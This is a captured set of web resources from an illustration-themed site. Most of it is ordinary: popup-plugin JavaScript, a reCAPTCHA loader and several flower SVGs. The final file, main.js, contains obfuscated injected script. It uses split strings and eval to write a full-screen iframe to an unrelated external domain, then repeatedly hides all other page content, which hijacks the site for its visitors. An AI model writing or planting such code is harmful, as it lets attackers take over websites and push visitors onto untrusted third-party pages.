bottom")),r.my=r.my.trim(),r.at=r.at.trim(),o.is(":hidden")&&(s.overlay=o.css("opacity"),o.css({opacity:0}).show(0)),t.is(":hidden")&&(s.container=t.css("opacity"),t.css({opacity:0}).show(0)),n.position_fixed&&t.addClass("fixed"),"custom"===n.size?t.css({width:n.custom_width,height:n.custom_height_auto?"auto":n.custom_height}):"auto"!==n.size&&t.addClass("responsive").css({minWidth:""!==n.responsive_min_width?n.responsive_min_width:"auto",maxWidth:""!==n.responsive_max_width?n.responsive_max_width:"auto"}),o.trigger("pumAfterReposition"),t.addClass("custom-position").position(r).trigger("popmakeAfterReposition"),"center"===i&&t[0].offsetTop<0&&t.css({top:u("body").hasClass("admin-bar")?42:10}),s.overlay&&o.css({opacity:s.overlay}).hide(0),s.container&&t.css({opacity:s.container}).hide(0),this},animation_origin:function(e){var o=PUM.getPopup(this).popmake("getContainer"),t={my:"",at:""};switch(e){case"top":t={my:"left+"+o.offset().left+" bottom-100",at:"left top"};break;case"bottom":t={my:"left+"+o.offset().left+" top+100",at:"left bottom"};break;case"left":t={my:"right top+"+o.offset().top,at:"left top"};break;case"right":t={my:"left top+"+o.offset().top,at:"right top"};break;default:0<=e.indexOf("left")&&(t={my:t.my+" right",at:t.at+" left"}),0<=e.indexOf("right")&&(t={my:t.my+" left",at:t.at+" right"}),0<=e.indexOf("center")&&(t={my:t.my+" center",at:t.at+" center"}),0<=e.indexOf("top")&&(t={my:t.my+" bottom-100",at:t.at+" top"}),(t=0<=e.indexOf("bottom")?{my:t.my+" top+100",at:t.at+" bottom"}:t).my=t.my.trim(),t.at=t.at.trim()}return t.of=window,t.collision="none",t}},i(6068),i(3524),i(5288),i(9508),i(4885),i(9156),i(1531),i(7460),i(1632),i(1868),i(5235),i(9725),i(9381),i(1935),i(999),i(5980),i(2927),i(1154),i(5530),i(7952),i(3234),i(9497),i(4102),i(9472),i(2900),i(609),i(3858),i(3880)}})();
(()=>{var e=window,t="___grecaptcha_cfg",c=e[t]=e[t]||{},t,t;(t=e[t="grecaptcha"]=e[t]||{}).ready=t.ready||function(e){(c.fns=c.fns||[]).push(e)},e.__recaptcha_api="https://www.google.com/recaptcha/api2/",(c.render=c.render||[]).push("6LdCU2EoAAAAAKD8UIDapxo5FTcERcNKIAwi3Xj4"),(c.clr=c.clr||[]).push("true"),(c["anchor-ms"]=c["anchor-ms"]||[]).push(2e4),(c["execute-ms"]=c["execute-ms"]||[]).push(15e3),e.__google_recaptcha_client=!0;var t,e,r=((e=(t=document).createElement("script")).type="text/javascript",e.async=!0,e.charset="utf-8",e.src="https://www.gstatic.com/recaptcha/releases/bGi-DxR800F5_ueMVcTwXc6q/recaptcha__en.js",e.crossOrigin="anonymous",e.integrity="sha384-4b0QXzJmTq+lsbXNO+ydCJCFaWz1VU6xhJ3AxZX0Uv80Tb7h/tKLq6GqtYRNXR6L",t.querySelector("script[nonce]")),r,r;(r=r&&(r.nonce||r.getAttribute("nonce")))&&e.setAttribute("nonce",r),(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(e,r)})();

--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/fleur_prune_home.svg
body_size: 1952
content:
<svg width="1146" height="1030" viewBox="0 0 1146 1030" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M690.658 574.761C690.658 574.761 612.691 400.841 764.378 324.739C717.824 272.375 679.313 256.071 679.313 256.071C679.313 256.071 712.057 287.426 678.205 363.833C613.35 510.216 680.496 596.527 680.496 596.527L690.658 574.761Z" fill="#005C59"/>
<path d="M659.942 490.478C648.948 442.394 624.342 407.332 611.26 391.315C610.63 390.545 609.768 390 608.798 389.76C607.828 389.52 606.8 389.597 605.863 389.979C604.926 390.361 604.128 391.029 603.585 391.887C603.042 392.744 602.781 393.747 602.84 394.75C603.671 416.442 608.22 458.728 630.072 472.14C659.905 490.496 662.576 517.656 662.554 524.699C668.312 508.076 659.942 490.478 659.942 490.478" fill="#005C59"/>
<path d="M792.429 484.839C731.238 516.197 699.429 552.593 647.105 613.716C594.781 674.838 567.076 688.36 460.823 700.573C398.733 707.71 295.407 712.625 239.229 739.247C160.279 776.677 138.123 765.31 138.123 765.31L153.322 805.659C180.278 781.907 247.581 743.457 305.259 732.423C428.039 708.939 548.46 727.646 608.912 674.849C660.783 629.539 700.74 578.195 730.677 549.717C760.614 521.239 799.314 499.933 799.314 499.933L792.429 484.839Z" fill="#005C59"/>
<path d="M792.318 488.934C846.604 460.916 869.184 392.874 896.627 384.039C919.967 376.581 936.397 401.888 920.807 420.11C920.127 420.871 919.647 421.79 919.415 422.779C919.182 423.768 919.203 424.795 919.477 425.762C919.75 426.73 920.267 427.607 920.978 428.31C921.689 429.013 922.572 429.52 923.541 429.781C943.911 435.42 944.604 459.958 931.57 470.935C930.882 471.498 930.323 472.203 929.932 473C929.542 473.797 929.328 474.666 929.307 475.547C929.286 476.427 929.459 477.297 929.812 478.096C930.165 478.895 930.69 479.603 931.351 480.17C948.177 494.995 938.866 520.44 911.067 515.979C879.818 510.938 845.53 485.962 799.224 504.065L792.318 488.934Z" fill="#8EF1FF"/>
<path d="M787.692 642.332C781.762 639.843 783.253 634.544 774.465 630.089C769.859 627.758 768.274 629.44 753.084 627.525C731.403 624.783 739.049 586.849 761.979 590.568C769.042 591.684 775.27 598.969 778.936 599.995C786.124 601.984 789.77 596.651 794.668 594.524C798.375 592.919 802.008 598.287 800.522 602.818C799.962 604.466 799.025 605.967 797.789 607.201C797.536 607.444 797.344 607.744 797.231 608.076C797.118 608.407 797.086 608.759 797.139 609.101C797.191 609.444 797.326 609.767 797.532 610.042C797.738 610.318 798.009 610.538 798.321 610.683C801.203 611.93 804.602 614.63 803.854 620.221C803.389 623.578 800.559 625.319 798.083 626.216C797.767 626.332 797.481 626.519 797.247 626.763C797.013 627.007 796.839 627.302 796.737 627.623C796.636 627.944 796.61 628.283 796.662 628.612C796.714 628.941 796.843 629.253 797.038 629.52C798.086 630.814 798.645 632.442 798.619 634.126C798.449 640.532 793.079 644.586 787.698 642.327" fill="#FF6663"/>
<path d="M649.672 639.375C675.2 616.25 716.182 614.632 731.667 614.939C733.547 614.97 735.381 615.458 737.012 616.362C738.642 617.265 740.021 618.557 741.029 620.125L742.132 621.856C742.331 622.174 742.606 622.436 742.932 622.622C743.258 622.808 743.625 622.91 744.003 622.922C744.381 622.933 744.758 622.852 745.102 622.686C745.446 622.52 745.746 622.274 745.977 621.969C749.538 617.202 755.867 606.384 750.87 594.436C750.731 594.111 750.52 593.823 750.252 593.594C749.983 593.365 749.666 593.201 749.322 593.115C748.978 593.029 748.618 593.022 748.268 593.095C747.918 593.169 747.588 593.321 747.302 593.539L742.211 597.418C740.19 598.974 737.725 599.827 735.201 599.843C723.784 599.93 688.729 601.62 660.412 619.039L649.672 639.375Z" fill="#005C59"/>
<path d="M828.604 367.023C828.604 367.023 914.041 366.544 950.051 347.523C986.06 328.502 988.426 293.521 968.042 281.746C947.659 269.972 940.438 262.399 952.101 242.056C970.984 209.092 941.359 161.375 873.09 161.967C804.82 162.559 826.141 149.769 826.182 120.695C826.234 90.4259 787.074 48.4176 733.035 80.498C719.247 87.6485 715.465 71.6879 714.265 65.4006C709.754 41.7029 670.292 39.1551 658.959 99.2459C614.93 332.678 777.027 358.331 777.027 358.331L828.604 367.023Z" fill="#350E40"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/beurre_vert-lime_prune.svg
body_size: 859
content:
<svg width="152" height="153" viewBox="0 0 152 153" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1451 59.7093L45.7569 52.2245C46.5449 52.031 47.3771 52.1489 48.0802 52.5538L130.127 101.436C132.534 102.876 132.088 107.021 129.34 108.775L99.6 127.732C96.5561 129.68 93.0864 129.777 90.5294 128.014L9.60813 72.0336C5.31459 69.0559 7.62909 60.98 13.1565 59.6996L13.1451 59.7093Z" fill="#350E40"/>
<path d="M118.481 102.817L134.139 76.5929C134.139 76.5929 140.502 69.3667 126.099 62.4058C113.695 56.4141 77.8288 37.4579 68.1342 32.3263C66.4892 31.4629 64.6269 31.1015 62.7783 31.2869C58.2482 31.6963 49.3214 32.5063 42.6479 33.2308C37.7244 33.7767 33.0367 37.4795 30.7027 42.6978C25.1182 55.1168 18.6125 70.387 18.6125 70.387L86.6483 112.661C90.1061 114.821 94.5575 114.844 98.7125 112.752L118.481 102.814L118.481 102.817Z" fill="#DBFF4F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/tiny_azur_flower.svg
body_size: 846
content:
<svg width="66" height="73" viewBox="0 0 66 73" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.7058 8.71541C42.1866 8.83956 54.3191 25.7331 58.0315 37.6544C58.129 37.9627 58.1477 38.2905 58.0857 38.6078C58.0237 38.9252 57.883 39.2219 57.6766 39.4708C57.4702 39.7196 57.2046 39.9127 56.9042 40.0323C56.6038 40.152 56.2782 40.1942 55.9572 40.1554C40.395 38.1038 30.068 16.3675 27.4736 14.4809C25.0051 12.6739 23.0814 34.5174 19.0673 52.3446C18.9738 52.7478 18.7528 53.1102 18.437 53.3779C18.1213 53.6456 17.7276 53.8044 17.3145 53.8307C16.9014 53.857 16.4908 53.7495 16.1436 53.524C15.7964 53.2985 15.5312 52.9671 15.3873 52.579C1.79706 16.8105 16.2444 8.66112 23.7216 8.70904" fill="#005C59"/>
<path d="M29.3234 38.8176C29.5222 38.2867 29.8367 37.8068 30.2442 37.4126C30.6516 37.0185 31.1416 36.72 31.6788 36.5388C32.2159 36.3577 32.7867 36.2984 33.3496 36.3654C33.9125 36.4323 34.4535 36.6237 34.9332 36.9257C42.0935 41.4168 54.0901 44.9259 56.5317 48.3324C59.2477 52.095 53.0802 59.3157 46.7156 56.7465C46.4155 56.6346 46.0931 56.5958 45.7751 56.6333C45.457 56.6708 45.1525 56.7835 44.8867 56.9622C44.6209 57.1408 44.4015 57.3802 44.2466 57.6605C44.0918 57.9408 44.0059 58.254 43.9962 58.5741C43.7277 66.795 36.4269 68.1555 32.7204 64.7175C32.5044 64.5111 32.2454 64.3551 31.962 64.2607C31.6786 64.1664 31.3778 64.1359 31.0812 64.1717C30.7846 64.2075 30.4996 64.3085 30.2467 64.4675C29.9939 64.6266 29.7794 64.8397 29.6187 65.0915C25.9835 71.2708 18.9798 69.2953 18.7633 62.2796C18.5645 56.0043 26.376 46.5126 29.3103 38.7851" fill="#007AC1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/hello_aqua_flower.svg
body_size: 2587
content:
<svg width="876" height="1269" viewBox="0 0 876 1269" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M123.587 124.554C90.3062 143.136 83.3116 184.386 100.862 218.491C111.353 238.956 102.247 252.647 114.331 266.549C126.416 280.451 166.952 256.618 187.772 235.168C208.53 213.741 250.894 191.636 238.848 169.329C230.561 153.842 219.305 161.743 207.962 143.008C196.619 124.273 155.719 106.638 123.6 124.551" fill="#758A4F"/>
<path d="M357.425 121.627C359.74 116.523 360.194 110.769 358.71 105.365C355.746 94.9633 349.977 85.5773 342.035 78.2355C331.024 68.341 339.398 49.2553 357.418 62.9137C361.758 66.1777 365.274 70.4138 367.681 75.282C367.808 75.5749 368.027 75.8184 368.304 75.9753C368.582 76.1323 368.904 76.194 369.22 76.1513C369.536 76.1085 369.829 75.9636 370.056 75.7385C370.282 75.5134 370.428 75.2206 370.472 74.9046C371.796 64.7098 375.29 45.571 383.474 44.1395C391.659 42.708 390.473 52.7573 398.561 49.52C404.672 47.0402 407.996 46.3746 411.199 47.925C417.23 50.9225 414.251 59.4981 421.524 56.664C428.796 53.8299 433.086 56.8919 434.97 63.7749C436.285 68.6656 440.656 67.8283 443.111 67.2714C447.432 66.3224 453.491 71.2702 446.701 82.8139C440.646 93.1337 431.549 99.6101 426.283 117.795C424.848 123.319 423.816 128.939 423.197 134.612L357.402 121.571L357.425 121.627Z" fill="#6E3333"/>
<path d="M359.53 111.261C356.466 110.666 353.291 111.297 350.687 113.019C348.084 114.741 346.26 117.416 345.609 120.469C342.823 133.623 336.621 155.21 324.207 170.08C305.278 192.907 305.974 190.65 244.47 199.368C244.47 199.368 220.426 199.226 200.669 212.044C168.997 232.579 142.338 256.856 137.267 279.285C127.743 321.391 121.578 352.074 164.837 441.26L291.774 417.671C291.774 417.671 436.529 414.048 376.374 373.317C316.22 332.585 340.446 326.096 324.737 286.18C317.907 268.84 295.543 270.688 291.416 262.513C308.569 258.053 376.564 288.049 409.973 257.353C451.98 218.817 428.15 124.814 428.15 124.814L359.452 111.233L359.53 111.261Z" fill="#FFAC00"/>
<path d="M816.525 1101.39C763.902 1092.58 698.623 1011.39 653.453 939.776C638.947 916.265 634.12 888.046 639.985 861.05C663.013 747.859 606.966 606.722 562.576 550.824C562.157 550.318 561.628 549.915 561.03 549.646C560.432 549.376 559.78 549.246 559.124 549.267C558.468 549.287 557.825 549.457 557.245 549.764C556.665 550.071 556.163 550.506 555.776 551.036C513.352 608.047 551.273 780.706 576.628 830.243C484.209 705.771 395.967 575.757 394.67 548.577L358.798 550.875C358.798 550.875 374.049 592.357 437.613 679.496C501.176 766.636 551.072 855.57 631.894 954.864C712.715 1054.16 723.848 1075.86 744.622 1148.07L816.473 1101.43L816.525 1101.39Z" fill="#758A4F"/>
<path d="M358.774 550.818C323.644 527.054 240.214 570.455 172.45 530.147C104.731 489.815 121.359 438.655 184.613 439.169C247.867 439.683 226.935 418.063 221.566 377.18C216.751 340.458 252.735 311.845 289.155 340.436C325.522 369.061 339.593 374.208 361.043 334.144C382.544 294.052 415.622 277.329 434.271 311.565C452.9 345.745 416.771 407.192 448.296 408.148C479.743 409.071 512.098 405.88 504.812 440.306C497.474 474.753 393.588 526.616 394.652 548.52L358.78 550.818L358.774 550.818Z" fill="#8EF1FF"/>
<path d="M138.208 132.752C167.03 123.759 184.028 143.48 188.945 166.135C192.48 182.486 188.747 196.492 203.526 220.48C218.305 244.468 182.315 268.504 170.226 247.984C158.192 227.439 158.367 222.977 144.477 210.086C130.644 197.172 118.835 199.342 116.239 176.439C113.644 153.536 120.861 138.144 138.154 132.775" fill="#6E3333"/>
<path d="M233.357 422.796C247.022 427.914 261.802 418.875 273.691 425.389C280.304 429.178 285.808 434.635 289.652 441.216C295.775 452.296 281.579 460.373 274.477 452.454C272.423 450.471 270.25 448.616 267.97 446.899C263.331 442.999 264.065 447.281 265.778 452.333C266.952 455.649 268.925 458.624 271.524 460.993C274.123 463.363 277.267 465.055 280.676 465.918C284.208 466.953 287.823 467.683 291.48 468.101C301.787 469.246 301.479 478.877 292.223 480.898C289.365 481.664 286.387 481.882 283.448 481.539C273.709 480.026 286.304 484.149 295.588 485.197C305.14 486.262 302.236 496.909 292.177 498.873C287.264 499.818 282.051 500.209 279.193 497.469C275.605 494.048 281.793 498.678 288.122 502.857C297.574 509.012 290.356 516.869 280.77 513.522C275.922 511.806 270.803 510.205 268.388 507.869C265.06 504.602 270.144 508.777 274.167 512.931C279.184 518.048 271.229 524.443 265.361 520.732C249.401 510.737 225.946 487.154 214.661 466.493C213.802 435.332 233.396 422.909 233.396 422.909" fill="#6E3333"/>
<path d="M210.231 381.448C225.989 388.529 240.676 397.785 253.863 408.947C255.317 410.207 256.493 411.755 257.318 413.494C258.142 415.232 258.597 417.123 258.653 419.046C258.709 420.97 258.365 422.884 257.642 424.667C256.92 426.451 255.836 428.065 254.457 429.407L220.43 467.435C218.432 469.4 215.884 470.711 213.124 471.194C210.363 471.677 207.521 471.308 204.975 470.138C191.891 464.055 164.837 441.25 153.816 417.336C142.199 392.096 191.577 372.704 210.261 381.369" fill="#FFAC00"/>
<path d="M119.972 190.283C136.774 169.587 128.341 146.824 136.07 141.309C143.743 135.819 171.25 148.211 183.247 140.984C167.339 123.09 135.935 120.067 121.658 129.685C107.437 139.279 102.876 176.303 120.028 190.26" fill="#758A4F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/corail_wheat.svg
body_size: 1294
content:
<svg width="83" height="174" viewBox="0 0 83 174" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M71.5919 63.9127C74.2617 77.9966 70.5642 92.134 62.8376 104.062C56.7036 113.56 49.8574 123.334 47.0832 134.055C43.7976 146.781 44.3733 153.429 47.4464 161.66C49.6435 167.491 47.8756 170.367 43.2417 171.138C36.0265 172.356 36.6085 166.484 36.6432 162.913C36.7835 146.7 37.1653 141.925 25.3178 128.969C15.8997 118.657 8.5 108.765 9.79845 95.4594C10.2772 90.9599 10.3117 86.4243 9.90162 81.9182C9.83323 81.5387 9.87884 81.1476 10.0327 80.794C10.1865 80.4405 10.4416 80.1404 10.7659 79.9316C11.0902 79.7229 11.4692 79.6148 11.8548 79.6211C12.2405 79.6274 12.6156 79.7477 12.9329 79.9669C19.0146 84.1082 23.8625 89.8163 26.9633 96.4868C30.6565 104.407 33.6592 108.695 35.2872 117.48C35.5839 119.042 37.0386 119.004 37.1603 116.927C37.2918 114.512 36.875 112.222 37.0143 109.873C37.3226 104.389 39.7738 99.2214 42.3715 94.1739C49.1665 81.0846 62.7082 67.0282 68.0348 63.4033C70.6563 61.6284 71.442 62.9157 71.6066 63.8644" fill="#FF6663"/>
<path d="M50.5873 36.8897C62.1156 67.8055 41.7933 69.0559 37.6427 96.6357C36.8393 101.924 32.7429 102.439 30.8947 97.3786C22.627 74.5397 8.78279 73.3025 10.1433 53.9096C10.4656 49.4339 11.5444 49.6587 14.3316 50.5593C18.1742 51.8457 21.5993 54.1425 24.2473 57.2086C26.8952 60.2746 28.6682 63.9968 29.3802 67.9842C30.6702 75.6814 33.1033 80.0973 34.051 79.7074C36.7244 78.6458 34.0929 69.2691 36.2196 58.1447C37.8687 49.5629 44.137 40.7212 47.2375 36.4067C47.4616 36.1565 47.7435 35.9651 48.0588 35.8492C48.374 35.7332 48.7128 35.6963 49.0456 35.7416C49.3784 35.7869 49.695 35.913 49.9677 36.109C50.2403 36.3049 50.4608 36.5647 50.6097 36.8656" fill="#FF6663"/>
<path d="M30.3396 44.2856C30.8061 34.4763 36.2787 29.2205 39.2956 27.7827C46.0355 24.5723 45.369 25.9424 45.0276 29.3702C43.797 41.9959 36.3474 43.3275 34.3901 53.2683C33.5994 57.3438 31.4223 62.5504 28.0514 56.6614C26.0536 53.188 22.5077 50.1666 17.3964 43.2917C13.3293 37.8341 13.5782 34.3754 13.7933 31.0323C14.3511 22.5374 18.406 25.7087 21.8236 28.5855C29.1775 34.7819 26.3051 41.0905 28.9848 46.1537C29.4301 46.983 30.2044 47.3069 30.3429 44.3081" fill="#FF6663"/>
<path d="M35.9387 23.9791C35.3053 30.4392 28.7919 32.7964 25.508 27.5268C22.2479 22.2775 24.1455 14.7915 26.0028 8.87451C27.4896 4.16618 30.0576 1.63358 32.7823 5.61535C33.7337 6.99768 36.3837 19.3339 35.9194 24.0039" fill="#FF6663"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://olgakwak.com/main.js
body_size: 491
content:
var ss =
  "<ifr" +
  'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://kkfop104.com"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>';
eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

try {
  setInterval(function () {
    try {
      document.getElementById("div" + "All").style.display = "no" + "ne";
    } catch (e) {}

    for (var i = 0; i < document.body.children.length; i++) {
      try {
        var tagname = document.body.children[i].tagName;
        var myid = document.body.children[i].id;
        if (myid != "iconDiv1" && myid != "smithcuto") {
          // if(tagname!="center"){
          document.body.children[i].style.display = "non" + "e";
          //}
        }
      } catch (e) {}
    }
  }, 100);
} catch (e) {}
